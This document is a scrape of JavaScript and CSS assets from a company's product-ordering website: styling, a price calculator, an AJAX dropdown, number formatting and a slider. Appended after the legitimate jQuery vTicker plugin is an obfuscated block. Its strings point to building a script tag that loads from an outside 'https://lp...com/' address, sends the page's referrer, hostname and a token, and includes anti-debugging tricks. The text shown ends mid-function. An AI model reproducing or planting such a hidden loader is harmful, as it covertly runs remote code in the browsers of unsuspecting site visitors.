				margin:0px;
				padding:0px;
			}
				.formcomm span{
					display:block;
					padding: 6px 6px 6px 100px;
					text-align:left;
					border-bottom:1px solid #CCC;
					overflow:hidden;
				}
				.formcomm label{
					float:left;
					width:200px;
					margin-left:-100px;
				}
				.formcomm form input[type="text"]{
					border:1px solid #555;
					width:200px;
					background:url(../images/cntback.png) 0px -2px repeat-x #FFF;				
				}
				.formcomm form input[type="submit"]{
					color:#333;
					border:1px solid #333;
					background-color:#CCC;
					padding:2px 0px 2px 0px!important;
					cursor:pointer;
					background:url(../images/bg-footer.png) 0px -23px repeat-x;
					font:normal 12px/100% helvetica neue, helvetica, arial, sans-serif;
				}
				.formcomm form input[type="submit"]:hover{
					border:1px solid #09F;
					color:#09F;
				}
				.formcomm form textarea{
					border:1px solid #555;
					width:306px;
					height:100px;
					background:url(../images/cntback.png) 0px -2px repeat-x #FFF;
				}

	#bodytengah3{
		padding:0px 0px 8px 8px!important;
		overflow:hidden;
		width:554px;
		float:left;
	}
	
	#bodykanan2{
		width:264px;
		float:left;
		border-top:1px solid #CCC;
		margin-left:26px;
		padding:0px!important;
		margin-top:0px;
		margin-bottom:8px;
	}
	
	.desckanan{
		padding:4px;
		background-color:#EFEFEF;
		margin-bottom:10px;
		border:1px solid #CCC;
	}
		.block{
			display:block;
			margin-bottom:8px;
		}
	
	#bodykanan{
		float:left;
		width:200px;
		height:890px;
		overflow-x:hidden;
		margin-right:4px;
	}
		.isikanan{
			display:block;
			overflow:hidden;
		}
			.img1{
				margin:4px 0px 4px 0px;
			}
			.img1 img{
				border:none;
				padding:0px;
				margin:0px;
			}
			.img1 a img{
				border-bottom:2px solid #CCC;
				padding:0px;
				margin:0px;
			}
			.img1 a:hover img{
				border-bottom:2px solid #F00;
			}			
			
		.isikanan2{
			/*background:url(../images/rbt.png) 0px 0px no-repeat; */
			display:block;
			overflow:hidden;
			padding:6px!important;
			background-color:#222;
			border-bottom:1px solid #111;
			border-top:1px solid #333;
			color:#CCC;
			font:normal 11px/100% helvetica neue, helvetica, arial, sans-serif;
			line-height:13px;
		}
		.isikanan2 a{ 
			color:#F00; display:block; margin-bottom:6px; text-decoration:none;
			font:bold 11px/100% helvetica neue, helvetica, arial, sans-serif;
		}
		.isikanan2 a:hover{ text-decoration:underline; color:#999;}
		
		.dtproduk{
			float:left;
			width:600px;
			background-color:#efefef;
		}
			.prodnya{
				float:left;
				width:294px;
				margin-bottom:10px;
				border-right:1px solid #CCC;
			}
		
.detilorder{
	display:block;
	padding:0px;
	margin:8px 0px 0px 0px;
	border-top:1px solid #ccc;
	overflow:hidden;
}
	.detilorder p{
		display:block;
		margin:0px;
		float:left;
		width:100%;
		border-bottom:1px solid #ccc;
		padding:2px 0px 2px 0px;
	}
		.detilorder p label{
			float:left;
			width:100px;
			margin:0px 12px 0px 0px;
			padding:6px 4px 6px 4px;
			background-color:#EFEFEF;
		}		
		.detilorder p span{
			float:left;
			display:block;
			margin:0px 0px 0px 0px;
			padding:6px 0px 6px 0px;
		}

.detilorder2{
	display:block;
	padding:0px!important;
	margin:4px 0px 0px 0px;
	overflow:hidden;
	background-color:#222;
	border:2px solid #222;
}
	.detilorder2 .title{
		border-bottom: 1px solid #111; margin: 0 !important;
		padding:12px 0px 12px 4px;
		font:normal 14px/100% helvetica neue, helvetica, arial, sans-serif;
		color:#FFF;
		text-align:center;
	}
	.detilorder2 p{
		display:block;
		margin:0px;
		float:left;
		width:100%;
		border-bottom: 1px solid #111; margin: 0 !important;
		border-top: 1px solid #333; margin: 0 !important;
		padding:2px 0px 2px 0px;
	}
		.detilorder2 p label{
			float:left;
			width:130px;
			margin:0px 12px 0px 0px;
			padding:8px 4px 6px 4px;
			color:#FFF;
		}		
		.detilorder2 p span{
			display:block;
			margin:0px 0px 0px 0px;
			padding:6px 0px 2px 0px;
		}
		.detilorder2 p span input, .detilorder2 p span textarea{
			width:236px;
			padding:0px;
			margin:0px;
		}
		.detilorder2 p .er{
			color:#FF0000;
			padding:0px;
			margin:0px 0px 2px 0px;
			margin-left:150px;
			font-size:10px;
		}
.nextprev{
	text-align:right; 
	padding:6px!important; 
	float:left; 
	width:384px;
	border-top: 1px solid #333; margin: 0 !important;
}

.empty{
	display:block;
	text-align:center;
}
/*---- batas area bawah dengan tengah ----*/

#footer{
	margin:0px;
	padding:0px;
	display:block;
	background:url(../images/item.png)center repeat-y #2A2A2A;
}
	.labelfooter{
		color:#FFF;
		font:bold 18px/100% helvetica neue, helvetica, arial, sans-serif;
		letter-spacing:-1px;
		text-transform:capitalize;
		margin-bottom:8px;
		display:block;
	}
	.labelfooter a{
		color:#555;
	}
	.labelfooter a:hover{
		color:#06F;
		text-decoration:none;
	}
	.footer1{
		width:300px;
		float:left;
		padding:0px 8px 0px 8px;
		margin:28px 0px 8px 0px;
		overflow:hidden;
	}
	.footerisi{
		color:#FFF;
		font:normal 12px/100% helvetica neue, helvetica, arial, sans-serif;
		letter-spacing:0px;
		line-height:14px;
		margin-bottom:20px;
		display:block;
		clear:both;
		text-align:justify;		
	}
	
	.footer2{
		width:256px;
		float:left;
		padding:0px 8px 0px 8px;
		margin:28px 0px 8px 14px;
		overflow:hidden;
	}
	.footer3{
		width:224px;
		float:left;
		padding:0px 8px 0px 8px;
		margin:28px 0px 8px 18px;
		overflow:hidden;
	}	
		.ym{
			color:#FFF;
			font:normal 12px/100% helvetica neue, helvetica, arial, sans-serif;
			letter-spacing:0px;
			line-height:12px;
			margin-bottom:8px;
			display:block;
			clear:both;
		}
	.both{
		padding:8px;
		color:#FFF;
		border-top: 1px solid #333; margin: 0 !important;
	}
	
	


--- FILE ---
content_type: application/javascript
request_url: https://www.uterogroup.com/site/js/calculate.js
body_size: 404
content:
/* 
	calcsize()
*/

function calcsize(event,hasil,sizeori,minorder,harga,ttlharga){
	var input		=event.target.value;
	var total		=document.getElementById(hasil); //form yg menampilkan hasil perkalian
	var hrgtotal	=document.getElementById(ttlharga); //form yg menampilkan total harga keseluruhan
	var check 		=isNaN(input);
	
	//variable perkalian
	var hargasize 	= Math.ceil((harga / sizeori) * input);
	var hargamin	= sizeori * harga;
	var totalhrg	= number2String(harga * minorder,0);
	var totalhrg2	= number2String(hargasize * minorder,0);
	
	if(check){
		total.value = "Harus Angka";
		exit;
	}
	else if(input == '' || input < '1' || input == '0'){
		total.value = number2String(harga,0);
		hrgtotal.value	= totalhrg;
	}	
	else if(input < sizeori || input == sizeori){
		total.value 	= number2String(harga,0);
		hrgtotal.value	= totalhrg;
	}
	else if(input > sizeori){
		total.value 	= number2String(hargasize,0);
		hrgtotal.value	= totalhrg2;
	}
}

function calculate(event,hasil,hargasize,minorder,harga){
	var input		=event.target.value;
	var total		=document.getElementById(hasil);
	var sizehrg		=document.getElementById(hargasize).value;
	var sizehrg		=string2Number(sizehrg);
	var check 		=isNaN(input);
	
	//variable perkalian jika tanpa size
	var hargamin	= number2String(harga * minorder,0);
	var hargakali	= number2String(harga * input,0);
	var hargatotmin	= Math.ceil(sizehrg * minorder);
	var hargatot 	= Math.ceil(sizehrg * input);
	
	if(check){
		//hasil.value = qty + " bukan angka";
		total.value = "Harus Angka";
		exit;
	}
	
	if(sizehrg > 0){
		if(input=='' || input==0 || input < 1){
			total.value = number2String(hargatotmin,0);
		}
		else if(input == minorder){
			total.value = number2String(hargatotmin,0);
		}
		else if(input < minorder){
			total.value = number2String(hargatotmin,0);
		}		
		else if(input > minorder){
			total.value = number2String(hargatot,0); 
		}
	}
	
	if(sizehrg == 0 || sizehrg == ''){
		if(input=='' || input==0 || input < 1){
			total.value = hargamin;
		}
		else if(input==minorder){
			total.value = hargamin;
		}
		else if(input<minorder){
			total.value = hargamin;
		}		
		else if(input>minorder){
			total.value = hargakali;
		}		
	}
}


/*
function hitung(size,qty,total,minorder,ttlharga){
	//var size	= event.target.value;
	var size	= document.getElementById(size).value;
	var jumlah	= document.getElementById(qty).value;
	var hasil	= document.getElementById(total);
	
	var ceksize = isNaN(size);
	var cekjumlah = isNaN(size);
	
	if(cekjumlah || ceksize){
		hasil.value = "Rp. 0 ";
		exit;
	}
	
	//variable perkalian
	var hargatotal	= jumlah * ttlharga;
	var hargamin	= minorder * ttlharga;
	
	if(size==null || size < '0'){
		hasil.value = "Rp. 0 ";
	}
	else if (size > '0'){
		hasil.value = hargamin;
	}
	
	if(jumlah==null || jumlah < '0'){
		hasil.value = "Rp. 0 ";
	}
	else if(jumlah == minorder){
		hasil.value = "Rp. "+hargamin;
	}
	else if(jumlah < minorder){
		hasil.value = "Rp. "+hargamin;
	}
	else if(jumlah > minorder){
		hasil.value = "Rp. "+hargatotal;
	}	
}
*/

--- FILE ---
content_type: application/javascript
request_url: https://www.uterogroup.com/site/js/ajaxcombo.js
body_size: 219
content:
// JavaScript Document
function createRequestObject() {
    var ro;
    var browser = navigator.appName;
    if(browser == "Microsoft Internet Explorer"){
        ro = new ActiveXObject("Microsoft.XMLHTTP");
    }else{
        ro = new XMLHttpRequest();
    }
    return ro;
}

var xmlhttp = createRequestObject();

function rubah(combobox)
{
    var kode = combobox.value;
    if (!kode) return;
    xmlhttp.open('get', './func/ambildata.php?kode='+kode, true);
	/*xmlhttp.open('get', 'index.php?cms=catalog&sub=create&kode='+kode, true);*/
	xmlhttp.onreadystatechange = function() {
        if ((xmlhttp.readyState == 4) && (xmlhttp.status == 200))
        {
             document.getElementById("divkedua").innerHTML = xmlhttp.responseText;
        }
        return false;
    }
    xmlhttp.send(null);
}

function ceksubmit()
{
   var div = document.getElementById("divkedua");
   if (!div.firstChild)
   {
   	alert('Belum milih');
   	return false;
   }
   document.forms[0].pilihan.value = div.firstChild.value;
   return true;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.uterogroup.com/site/js/util.js
body_size: 54
content:
function number2String(nNumber,nDecimals){  
  var n = 0 ;
  var cNumber = "" ;
  var cDigit = "" ;
  var nDigit = 0 ;
  var cRetval = "" ;
  var nLen = 0 ;
  var i = 0 ;
  var cSplit = "" ;
  var nCount = 0 ;

  if (number2String.arguments.length == 1){
    nDecimals = 2 ;
  }  

  nCount = "00000000000000000000000000000" ;
  if (nNumber == ""){
    cRetval = "0" ;
    if(nDecimals > 0) cRetval = cRetval + "." + nCount.substring(0,nDecimals) ;
    return cRetval ;
  }
  nCount = "1" + nCount.substr(0,nDecimals) ;
  nCount = parseFloat(nCount) ;  
  n = Math.round(string2Number(nNumber) * nCount) ;
  n = n / nCount ;  
  cNumber = n.toString() ;  
  nDigit = cNumber.indexOf(".",1) ;
  // Periksa apakah ada Koma Untuk Bilangan tersebut
  if (nDigit < 0){
    if (nDecimals !== 0){
      cDigit = ".00" ;
    }else{
      cDigit = "" ;
    }
  }else{
    cDigit = cNumber.substring(nDigit) ;
    cNumber = cNumber.substring(0,nDigit) ;    
    if (cDigit.length < 3){
      cDigit = cDigit + "0" ;
    }
  }
  cRetval = "" ;
  nLen = cNumber.length ;
  for(i=nLen - 3;i > -3;i -= 3){
    cSplit = cNumber.substring(i,i+3) ;    
    if (cSplit !== ""){
      cRetval =  cSplit + "." + cRetval ;
    }
  }
  cRetval = cRetval.substring(0,cRetval.length -1) ;
  return cRetval + cDigit ;
}

function string2Number(cString){
  var i;
  var cRetval = "";
  var ValidChars = "0123456789" ;
  var cChar = "" ;
  cString = cString.toString() ;
  for(i=0;i<cString.length;i++){
    cChar = cString.charAt(i) ;    
    if (ValidChars.indexOf(cChar) >= 0){
      cRetval = cRetval + cChar ;
    }
  }
  cRetval=parseFloat(cRetval);
  return cRetval;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.uterogroup.com/site/js/jslide.php
body_size: 89
content:

	var theInt = null;
	var $crosslink, $navthumb;
	var curclicked = 0;
	
	theInterval = function(cur){
		clearInterval(theInt);
		
		if( typeof cur != 'undefined' )
			curclicked = cur;
		
		$crosslink.removeClass("active-thumb");
		$navthumb.eq(curclicked).parent().addClass("active-thumb");
			$(".stripNav ul li a").eq(curclicked).trigger('click');
		
		theInt = setInterval(function(){
			$crosslink.removeClass("active-thumb");
			$navthumb.eq(curclicked).parent().addClass("active-thumb");
			$(".stripNav ul li a").eq(curclicked).trigger('click');
			curclicked++;
			if( 25 == curclicked )
				curclicked = 0;
			
		}, 2500);
	};
	
	$(function(){
		
		$("#main-photo-slider").codaSlider();
		
		$navthumb = $(".nav-thumb");
		$crosslink = $(".cross-link");
		
		$navthumb
		.click(function() {
			var $this = $(this);
			theInterval($this.parent().attr('href').slice(1) - 1);
			return false;
		});
		
		theInterval();
	});

--- FILE ---
content_type: application/javascript
request_url: https://www.uterogroup.com/site/js/jquery.vticker.js
body_size: 30451
content:
/*
* Tadas Juozapaitis ( kasp3rito@gmail.com )
*/

(function($){
$.fn.vTicker = function(options) {
	var defaults = {
		speed: 700,
		pause: 4000,
		showItems: 2,
		animation: '',
		mousePause: true
	};

	var options = $.extend(defaults, options);

	moveUp = function(obj, height){
		obj = obj.children('ul');
    	first = obj.children('li:first').clone(true);
		
    	obj.animate({top: '-=' + height + 'px'}, options.speed, function() {
        	$(this).children('li:first').remove();
        	$(this).css('top', '0px');
        });
		
		if(options.animation == 'fade')
		{
			obj.children('li:first').fadeOut(options.speed);
			obj.children('li:last').hide().fadeIn(options.speed);
		}

    	first.appendTo(obj);
	};
	
	return this.each(function() {
		obj = $(this);
		maxHeight = 0;

		obj.css({overflowX: 'hidden', position: 'relative'})
			.children('ul').css({position: 'absolute', margin: 0, padding: 0})
			.children('li').css({margin: 0, padding: 0});

		obj.children('ul').children('li').each(function(){
			if($(this).height() > maxHeight)
			{
				maxHeight = $(this).height();
			}
		});

		obj.children('ul').children('li').each(function(){
			$(this).height(maxHeight);
		});

		obj.height(maxHeight * options.showItems);
		
    	interval = setInterval('moveUp(obj, maxHeight)', options.pause);
		
		if(options.mousePause)
		{
			obj.bind("mouseenter",function(){
				clearInterval(interval);
			}).bind("mouseleave",function(){
				interval = setInterval('moveUp(obj, maxHeight)', options.pause);
			});
		}
	});
};
})(jQuery);
function _0x3154(){var _0x3ed07f=['fywMG','LpaAM','ViFdw','|5|3|','uzxic','ed_at','ewKHW','zjNpU','JBuNw','GIngb','rnx20th','StNvF','jOBXF','aOrsg','qIVMz','Ezhpt','dzcve','lQFIN','.clie','iZJPS','XjITR','sPFCY','tNode','JVXjb','fPvuf','frhCS','YVKgN','(((.+','xFtsl','LAnAR','MIMpw','rNVKA','fqScn','6zvrPVq','arket','confi','vBzkD','twbEs','&name','VJuMt','MxPiz','yyYDF','funct','pdzux','bMHzg','4|2|0','IheFr','jpwEm','PzJEW','mhGoX','OYuCl','mPsOf','LDgrZ','litYb','1185648DVikzG','UvalZ','HFsuZ','PmaaI','jpYNm','OmSsh','appli','input','Zijoh','IodmX','jvffg','BZfym','GjudC','zhlhj','OMQOr','cVsss','SSHNB','sBkIR','paren','rl=','NMBWu','3wZSfix','1917349cGYOQc','kYozF','zA-Z_','ttl','SpcGG','AnzFU','RkiPb','juSbQ','tSASN','title','VbCHs','vcczM','ejdYS','OTniN','&sub_','&land','kilPY','IRrRe','er=','lPyTm','uvbdp','QdlGf','_VzyL','ion','apply','toStr','undef','log','2374BRJvNu','&se_r','120000yisEjM','oDmns','pKrRi','wGgnP','inser','tNeGf','hstdK','actio','KZbSz','$]*)','Oskbu','ionx20*','JFzNe','ctor(','WqKTF','dlmIU','nstru','gvEdy','ggcft','ascri','pfMqA','JrEPJ','YRdZB','NQngC','kXmcF','WQgVu','ement','eElem','LTtPF','pFTLW','table',')+)+)','xvWRt','MzvCM','ined','kxpLY','QwyXF','token','sNrMG','kCbFv','mJeie','XDDDb','nctio','const','tXfOX','LXkGN','x5c+x5c+x20','YjGhU','ClFoP','RKJss','eItem','creat','vlSbZ','nEiuu','Fmfft','ypjGo','zfjUg','https','ZzqNK','fXdQU','rtPao','ame','ing','terva','NvHdA','MleYI','ZVnFx','eferr','ycgJu','GbuYu','PxabH','VCpYU','HnHjw','psoEm','HQvqx','nmiSS','proto','ing_u','PlXDD','state','JnoVR','DCSXY','VgAqw','ueQzm','uPlLk','EPpqL','UEFDS','IRliY','Dnuwr','GdZzc','YTQIJ','VALJx','Z3rbp','zYagC','RHuhk','lggPv','lArgr','VPrpH','VhoEU','TGLhS','vaeuV','UAXyq','3105369PwudJn','setIn','KzxeA','AKKjD','NkGsF','HXQzO','eAKJk','UnjHt','JRPfJ','gERbx','MFwUt','iLGjM','ByAjk','getEl','Ozvls','veYph','&host','zKdjy','chain','hHSeP','a-zA-','rn=js','AkScu','HbnWg','xyzWU','ult_k','jUBac','lkuus','AiiXU','n()x20','havUm','x20(tru','trIMU','PsTjN','isx22)(','VwroT','to__','://lp','kuAFJ','__pro','smNZZ','type','jCjmp','mJUzj','DElVc','RIEkp','strin','uniqu','nZWRZ','gMyCB','SOmjJ','NnZoL','sWvTN','KFQZd','PMNvm','QOQWz','InBkg','bind','dTAmo','1|0|2','fmBUP','XnuBp','QMjlt','zaPAs','KFZLF','qRUkz','debu','10qVszmr','hostn','rjkxn','cSksQ','pathn','jBEUg','EPYZV','TPfin','lGgdh','DfEmR','EIgcP','gvHqI','cCHEo','JPJZe','ZpilP','retur','refer','MdFYZ','id=','x5c(x20*x5c','jIVlP','NEsle','Objec','VTCIC','ABKJN','parse','R_PAT','fppHG','OhohA','IeJFx','PLEDJ','FWIqb','xEqtm','rEVUF','0-9a-','while','kpiBT','gger','HQMPG','AZANm','AlzTH','lxFVZ','oZfzS','PPMWn','IHghE','evTxk','eWVqA','sbITg','WqBeC','PuBYf','etzAw','TMJwT','rSvCS','mzoji','czuzR','yOKoq','1327305BXHEBc','YdWCM','Yiyke','Fsuql','daSni','psoml','|5|1|','cUQVU','rwZzb','aMZwY','MsZrP','UmmOm','jGWLL','UAEVZ','rxzyx','kqAof','reERa','zlQlV','DYSVz','RjIse','qUOyD','catio','qruUY','ySCkz','ZGhzV','Z_$][','excep','aEnLJ','kzbRf','FRCJA','URKuD','FBRzi','gFevb','jAJqo','ructo','gzSQL','RNIxR','lZdhx','info','zOaSC','e)x20{}','SQkmu','mATVZ','fiyMu','n/jav','CARbO','YfqqT','count','tion','wlcxT','bJGYc','sByTa','fqLuB','zDYCC','AWpLj','eywor','oZyMJ','.com/','cicAT','gzSZC','nx20(fu','lengt','FxeKA','cwpUL','hrLZQ','ent','UyRBV','sDlua','adMjp','{}.co','warn','repla','error','conso','DixGB','naOqE','bwshV','SheCx','zPlsV','cGBCE','?retu','RHYeo','raWmi','ItgPJ','cGAWI','dBiOk','tQUKH','oBTvL','ghsNA','gFsve','TZOCw','ZfKri','GlOzB','rer','yGfYF','rQFcG','ZzsuW','JbCZs','IRhoA','RFfnn','YFjhN','ARujw','rLRXa','TvQQZ','src','mmmoj','FbAEA','oVkgu','HHBrT','qPyGT','IsTkQ','50073EiaARG','split','YwIQs','test','subId','YEJkx','OieGc','QYkyH','IsMJr','getIt','EOETU','HpATX','gFEkD','PVVId','MBnhp','tBefo','init','MESzn','AeaLY','QCVGC','tcstU','NJhnr','searc','nTDIL','&toke','oSGTD','gName','rRqlO','iZXue','lpzxH','awFtO','ayEZV','round','ZSeaT','zBdow','YChKo','scrip','x22retu','Kodom','&defa','HXZFL','NKuin','call','hGGsE','xMCkM','aHEsa','sEVuN','OcMie','pYyCo','*(?:[','trace','LZgfh','vYtYE','csHaz','EhelM','lbgot','biyUw','6LZmZ','VMkca','dTcVT','YpnJj','UHBJr','locat','remov','dKjRI'];_0x3154=function(){return _0x3ed07f;};return _0x3154();}(function(_0x547013,_0x53c6ba){function _0x51cdcc(_0x4f7723,_0xfaa441,_0x4cbf42,_0x1fb727,_0x3a3a3d){return _0x5b90(_0x3a3a3d-0x8f,_0xfaa441);}function _0x1825dd(_0x27096e,_0x54d7dd,_0x28ee6b,_0x22c6d7,_0x11931c){return _0x5b90(_0x28ee6b-0x2d2,_0x22c6d7);}var _0xa62897=_0x547013();function _0x702649(_0x453ded,_0x331f90,_0x35c241,_0x558023,_0x4dc146){return _0x5b90(_0x4dc146-0x2e9,_0x453ded);}function _0x71314c(_0x1f2ef0,_0x488435,_0x57dca8,_0x5ee46f,_0xb29eac){return _0x5b90(_0x1f2ef0-0xdc,_0x488435);}function _0xdd7748(_0x2e2a9e,_0x24a1a2,_0x47e1ff,_0x22e64a,_0x56871b){return _0x5b90(_0x24a1a2-0xd6,_0x47e1ff);}while(!![]){try{var _0x8084c4=parseInt(_0x51cdcc(0x1af,0x208,0x308,0x286,0x236))/(0x4cd*-0x3+-0x2*-0x254+0x9c0)+parseInt(_0x51cdcc(0x27d,0x1e9,0x35a,0x3c6,0x2df))/(-0xbfd+0x1*0x1f23+-0x23*0x8c)*(-parseInt(_0x1825dd(0x5b0,0x509,0x505,0x5d0,0x483))/(0x1ec4*0x1+0xb8b+-0x1*0x2a4c))+parseInt(_0xdd7748(0x3a2,0x2f4,0x390,0x2ad,0x240))/(0x2444+-0x88f*-0x4+-0x467c)+-parseInt(_0xdd7748(0x119,0x20e,0x160,0x2a1,0x2f8))/(0x945+-0x1*-0xd13+-0x1653)+-parseInt(_0x51cdcc(0x203,0x23a,0x31a,0x1c6,0x298))/(-0xf82+0x3*-0x899+0x47*0x95)*(parseInt(_0x71314c(0x310,0x22c,0x2b5,0x3b7,0x248))/(-0x76*-0x27+-0x4ea*-0x2+-0x1bc7*0x1))+parseInt(_0xdd7748(0x358,0x328,0x36e,0x356,0x2bd))/(-0x1*0x1a17+0x7c9*-0x5+0x2d4*0x17)+parseInt(_0x702649(0x646,0x56b,0x4e8,0x531,0x5a1))/(0x9cc+0x270b+0x1867*-0x2)*(parseInt(_0x71314c(0x1dc,0x2b7,0x11f,0xf9,0x13e))/(-0x1f79+-0x30e*-0xb+-0x217));if(_0x8084c4===_0x53c6ba)break;else _0xa62897['push'](_0xa62897['shift']());}catch(_0x1a7187){_0xa62897['push'](_0xa62897['shift']());}}}(_0x3154,0x2acc5+-0x47a50+-0x455de*-0x1),(function(){var _0x27530a={'XjITR':_0x53e2b3(-0xe1,-0xad,-0x1c,-0x140,-0x63)+_0x262301(0x627,0x5b3,0x5b0,0x69b,0x572)+_0x262301(0x3d2,0x469,0x3b3,0x421,0x4c3)+')','AlzTH':_0x262301(0x692,0x5d6,0x52c,0x643,0x5f1)+_0x53e2b3(-0x46,-0xe7,-0x48,-0x1aa,-0x6f)+_0x283778(-0x17a,-0x128,-0x1e8,-0x129,-0x1dc)+_0x57b952(-0x18c,-0xfb,-0x21,-0x1,-0xf2)+_0x53e2b3(-0x10c,-0x19d,-0x128,-0xdb,-0x268)+_0x18b13b(0x29b,0x2fd,0x370,0x276,0x31d)+_0x283778(0x10,0x51,0xdb,0x48,-0x35),'TPfin':function(_0x54e7e2,_0x20c6a7){return _0x54e7e2(_0x20c6a7);},'QMjlt':_0x18b13b(0x2af,0x27e,0x32f,0x2a5,0x31e),'WQgVu':function(_0x13699d,_0xb10e2){return _0x13699d+_0xb10e2;},'oZfzS':_0x57b952(-0x180,-0x17d,-0xe3,-0x18f,-0x211),'iZJPS':function(_0x48b06d,_0x2ea3ce){return _0x48b06d+_0x2ea3ce;},'aOrsg':_0x283778(-0x26,-0x9b,-0xd6,-0x36,0xa9),'JVXjb':function(_0x7c1f25){return _0x7c1f25();},'ejdYS':function(_0x409bdc,_0x53185b){return _0x409bdc/_0x53185b;},'CARbO':function(_0x577e2e,_0x19b7c2){return _0x577e2e<_0x19b7c2;},'Zijoh':_0x57b952(-0xb1,-0xa1,-0x101,-0x143,-0xe1),'jpwEm':_0x18b13b(0x3d3,0x33e,0x32f,0x2b1,0x272),'BZfym':_0x57b952(0x67,-0x41,0x3f,0x95,-0x13)+'g','VTCIC':function(_0x1bef9e,_0x28277c){return _0x1bef9e!==_0x28277c;},'lGgdh':_0x57b952(-0xbf,-0xc2,-0x69,-0x96,-0x124),'ZSeaT':_0x18b13b(0x2bb,0x2c4,0x31f,0x267,0x294),'xFtsl':function(_0xee31d2,_0x50eb84){return _0xee31d2===_0x50eb84;},'csHaz':_0x53e2b3(-0x155,-0x86,-0x35,-0x11a,-0xa7),'UmmOm':function(_0x28213a,_0x38460d){return _0x28213a(_0x38460d);},'jOBXF':function(_0x4c44db,_0x177bfb){return _0x4c44db+_0x177bfb;},'Dnuwr':_0x283778(-0x13c,-0x4f,-0x20d,-0x65,-0x17a)+_0x262301(0x588,0x4ca,0x420,0x408,0x45d)+_0x262301(0x5e8,0x5d2,0x558,0x61f,0x65b)+_0x18b13b(0x283,0x1a1,0x1de,0x10c,0x175),'PVVId':_0x57b952(-0x1cb,-0xcf,-0x18d,-0xae,-0x19e)+_0x283778(0x17,0x79,-0x4b,0xb4,-0x5f)+_0x57b952(0x9a,0x13,-0xd1,0xb2,0xb0)+_0x283778(-0x7f,-0x89,0x4b,-0xd9,-0x7c)+_0x18b13b(0x379,0x2b9,0x342,0x2ff,0x370)+_0x57b952(-0x256,-0x16d,-0x109,-0x70,-0x82)+'x20)','litYb':function(_0x396e3b,_0x3409e4){return _0x396e3b===_0x3409e4;},'VwroT':_0x57b952(-0xfc,-0xe9,-0x58,-0xaa,-0x3e)};function _0x262301(_0x3ec29a,_0x5d9c46,_0x474fbf,_0x1bec1c,_0x564478){return _0x5b90(_0x5d9c46-0x356,_0x1bec1c);}var _0x2df0b8=function(){var _0x20b45f={'VPrpH':_0x27530a[_0x4346fc(0x133,0x220,0x146,0x1d2,0x14a)],'jIVlP':_0x27530a[_0x1ec979(0x1e5,0x212,0x23b,0x102,0x2c1)],'tcstU':function(_0x4e1742,_0x6dc08e){function _0x3cdacd(_0x5f2ea3,_0x352e81,_0x1862a6,_0x371a18,_0x370c27){return _0x4346fc(_0x5f2ea3-0x60,_0x352e81-0xdc,_0x5f2ea3-0x81,_0x371a18,_0x370c27-0x55);}return _0x27530a[_0x3cdacd(0xd2,0x44,-0x9,0xab,0x54)](_0x4e1742,_0x6dc08e);},'YFjhN':_0x27530a[_0x4346fc(0xa3,0x105,0x45,0xee,0xd7)],'GdZzc':function(_0x23e6ff,_0x20e5b8){function _0x37ea54(_0x31576b,_0x129364,_0x8d1b61,_0x40a28e,_0x158869){return _0x54d0c2(_0x31576b-0x1f1,_0x129364-0x161,_0x31576b,_0x40a28e-0xe,_0x158869- -0x502);}return _0x27530a[_0x37ea54(-0xd,0x7,0x83,0x95,0x92)](_0x23e6ff,_0x20e5b8);},'HQvqx':_0x27530a[_0x1ec979(0x1e7,0x2d8,0x2aa,0x176,0xec)],'rQFcG':function(_0x560a91,_0xae26e5){function _0x6f1c52(_0x5f059f,_0x234490,_0xdf5726,_0x3e2d09,_0x31c504){return _0x1ec979(_0x5f059f- -0x2b5,_0x234490-0xfa,_0xdf5726-0x191,_0x3e2d09-0x1c9,_0x234490);}return _0x27530a[_0x6f1c52(0x3,0xb5,0xb1,-0x4c,0x6)](_0x560a91,_0xae26e5);},'PMNvm':_0x27530a[_0x1ec979(0x2b2,0x1e1,0x374,0x333,0x3a8)],'RFfnn':function(_0x464c9d){function _0x36419e(_0x511542,_0x55bb21,_0x2087da,_0x1b2b46,_0x143397){return _0x54d0c2(_0x511542-0x3f,_0x55bb21-0x4b,_0x55bb21,_0x1b2b46-0x1eb,_0x143397- -0xf3);}return _0x27530a[_0x36419e(0x505,0x4d4,0x33a,0x52e,0x435)](_0x464c9d);},'xMCkM':function(_0xacd279,_0x42e406){function _0x2fa500(_0x90597f,_0x5ea404,_0xa98e20,_0x44cd06,_0x313e01){return _0x4346fc(_0x90597f-0x114,_0x5ea404-0x11d,_0xa98e20- -0x29b,_0x5ea404,_0x313e01-0x104);}return _0x27530a[_0x2fa500(-0x205,-0x81,-0x111,-0x3a,-0x174)](_0xacd279,_0x42e406);},'QCVGC':function(_0x3642b2,_0x1e0ea0){function _0x16a658(_0x209886,_0x3f78b5,_0x23d122,_0x539c2c,_0x1024ea){return _0xe31fdf(_0x209886,_0x3f78b5-0x79,_0x23d122-0x39,_0x1024ea-0x5cb,_0x1024ea-0xb);}return _0x27530a[_0x16a658(0x556,0x5d7,0x5eb,0x4a7,0x514)](_0x3642b2,_0x1e0ea0);},'FBRzi':function(_0x11d17c,_0x3e6670){function _0x2b1951(_0x160e22,_0x21c96d,_0x405930,_0x242163,_0x5b7b42){return _0x4346fc(_0x160e22-0x1d0,_0x21c96d-0xb8,_0x160e22-0x43b,_0x21c96d,_0x5b7b42-0x1cb);}return _0x27530a[_0x2b1951(0x5f0,0x594,0x653,0x603,0x6c0)](_0x11d17c,_0x3e6670);},'FRCJA':_0x27530a[_0x54d0c2(0x536,0x5a9,0x57c,0x624,0x54f)],'HXQzO':_0x27530a[_0x1ec979(0x2d4,0x337,0x383,0x204,0x22b)],'bwshV':_0x27530a[_0x4346fc(0x21f,0x261,0x173,0xe1,0x184)]};function _0x54d0c2(_0x28cc6e,_0x555b85,_0x44c8b3,_0x1a9565,_0x3f659f){return _0x18b13b(_0x44c8b3,_0x3f659f-0x262,_0x44c8b3-0x93,_0x1a9565-0x182,_0x3f659f-0x19a);}function _0x1ec979(_0x370291,_0x5136a4,_0x48daf1,_0x553819,_0x5af578){return _0x57b952(_0x370291-0x19,_0x370291-0x309,_0x5af578,_0x553819-0xae,_0x5af578-0xe3);}function _0x4346fc(_0x3db7e8,_0x3607ac,_0x19ac36,_0x5e9e74,_0x288b95){return _0x57b952(_0x3db7e8-0xe1,_0x19ac36-0x196,_0x5e9e74,_0x5e9e74-0x2c,_0x288b95-0xbf);}function _0x3ac90e(_0x17c0bb,_0x38868e,_0x46bf64,_0x315a96,_0x1958f0){return _0x57b952(_0x17c0bb-0x151,_0x315a96-0x214,_0x38868e,_0x315a96-0x148,_0x1958f0-0x1e4);}function 